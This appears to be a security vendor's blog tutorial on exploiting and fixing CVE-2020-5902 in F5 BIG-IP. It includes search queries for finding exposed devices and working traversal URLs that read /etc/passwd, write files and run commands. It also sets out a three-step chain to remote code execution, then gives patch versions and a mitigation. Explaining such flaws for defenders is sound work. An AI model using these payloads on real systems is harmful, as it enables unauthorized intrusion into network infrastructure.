How to attack F5 BIG-IP using CVE-2020-5902 (TMUI RCE)

- Article tags
Let’s tackle a vulnerability that broke out not only in BIG-IP firewalls but also on social media!
When a major issue affecting a security product emerges, it immediately makes the headlines, the paradox of the situation impossible to ignore.
In this case, notoriety comes in second. What’s important is organizations that use BIG-IP firewalls push to patch and fix the vulnerability. Cybercriminals always move incredibly fast and they’re already exploiting it in the wild – especially since it’s surprisingly easy to do so.
Keep reading for the practical steps to identify and fix this vuln. Let’s get to the action part!
1. Vulnerability Overview
The issue occurs in the Traffic Management User Interface (TMUI) functionality of multiple BIG-IP products. The TMUI is basically a configuration utility that allows authenticated users to manage their product and adjust its settings.
But researchers found a way to bypass the authentication and access those utility modules through one-line payloads in an URL, allowing attackers to view, delete, upload, and execute unauthorized files without being authenticated, which can lead to Remote Code Execution and full device compromise.
The vulnerability instantly got a 10/10 CVSS score and was tagged as CVE-2020-5902.
What is BIG-IP?
BIG-IP is a multi-purpose application that provides various app-centric services such as traffic management, load balancing, web application firewall, and so on. A wide range of companies use it, including a large number of Fortune 500 organizations across industries.
With a high-severity vulnerability like this, you can bet attackers reacted like sharks that smell blood in the water.
2. Affected versions
The issue is present within the following BIG-IP products: LTM, AAM, AFM, Analytics, APM, ASM, DNS, FPS, GTM, Link Controller, PEM.
You can find CVE-2020-5902 in these BIG-IP product versions:
15.0.0 through 15.1.0.3
14.1.0 through 14.1.2.5
13.1.0 through 13.1.3.3
12.1.0 through 12.1.5.1
11.6.1 through 11.6.5.1
It’s also important to know that applications running on both Linux and Windows are vulnerable.
3. Find BIG-IP deployments using Google Dorks and Shodan

You can search for potentially vulnerable BIG-IP deployments using these Google dorks:
inurl:”/my.policy” big ip
Inurl:my.logout.php3?
inurl:/tmui/login.jsp/
Or this query for Shodan:
http.title:”BIG-IP®-Redirect”
4. Impact
Many people make the mistake to see that this vulnerability impacts only the BIG-IP application, but it’s a lot worse because it has a major impact on ALL the systems that are behind this product, leading to complete infrastructure compromise.
Check if a system is vulnerable
If you want to act fast and check if your system is exposed because of this vulnerability, we’ve just released a dedicated scanner: the BIG-IP Vulnerability Scanner (CVE-2020-5902).
You can scan your infrastructure fast and with minimal setup, shaving off hours of manual work. Plus, you get to buy time for patching and making sure you’re safe against opportunistic cyberattacks.
Root cause
Fundamentally, CVE-2020-5902 is a path traversal issue that allows attackers to access the utility modules within the TMUI functionality.
The situation is very similar to the one in December 2019, when CVE-2019-19781 was publicly disclosed. That traversal vulnerability found in Citrix ADC and Gateway had the potential to lead to Remote Code Execution too.
Exploit Overview
If the exploit for this vuln were complex and obscure, this vulnerability would’ve never made too many headlines. The fact that it’s so simple made it wildly popular and heavily abused – mostly by script kiddies.
You can exploit this vulnerability yourself by easily crafting a request payload that follows the syntax below:
PROTOCOL://HOST/UNAUTH_PAGE..;TMUI_MODULE
Where:
PROTOCOL: http/https
HOST: target IP address or hostname
UNAUTH_PAGE: page within the TMUI application where you got unauthenticated access (for example: /tmui/login.jsp/)
TMUI_MODULE: full path of the module through which you want to perform specific actions (please refer to the below table for more information)
As usual, we like making your work easier, so here’s a table with TMUI modules and instructions on how to exploit them.
Module | Exploitation | Payload Example |
|---|---|---|
directoryList | List files within a folder specified through the directoryPath URL parameter | https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/tmp/ |
fileRead | Read a file content specified through the fileName URL parameter | https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd |
fileSave | Upload a file specified through the fileName URL parameter and content of the file specified through the content URL parameter, using POST method. | https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=test |
tmshCmd | Execute predefined (based on their documentation) system commands through the command URL parameter | https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user |
5. Achieve RCE and take home a firewall
You can achieve Remote Code Execution on the BIG-IP TMUI by chaining the fileSave and tmshCmd utility modules.
First, you need to send this payload in order to be able to execute bash commands:
https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash (GET method)Next, you’ll have to upload a file containing the command you want to execute on the system:
https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/rce&content=whoami (POST method) - Here we uploaded the /tmp/rce file containing the whoami command.Finally, you must list the file and you’ll see the output of the executed command reflected in the file content:
https://HOST/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/rce
(GET method)
Where you can find a working PoC
Where can’t you find one?
A quick search on GitHub returned no less than 435 results so far!

(GitHub search for CVE-2020-5902 exploits)
A Metasploit module was also published:

6. How to fix CVE-2020-5902
The best solution is to update your BIG-IP appliances immediately to these versions or to the latest ones:
15.1.0.4+ (for 15.x branch)
14.1.2.6+ (for 14.x branch)/li>
13.1.3.4+ (for 13.x branch)
12.1.5.2+ (for 12.x branch)
11.6.5.2+ (for 11.x branch)
Also, if the upgrade is not possible, you can apply the mitigation below, which won’t impact your infrastructure or application performance.
Through the TSMH shell, issue this command edit /sys httpd all-properties, and insert the following payloadinside the include ‘none’ line:
include ‘
<LocationMatch “.\.\.;.”>
Redirect 404 /
</LocationMatch>
‘After that, save the configuration using this command: save /sys config
The above workaround prevents requests using ..; to be executed.
Another best practice would be to deny all the external access to the TMUI configuration utility at the firewall level.
If you found this guide helpful, let us know in the comments below or share it with a colleague or peer who’s dealing with the issue. You might just make their day much easier to bear!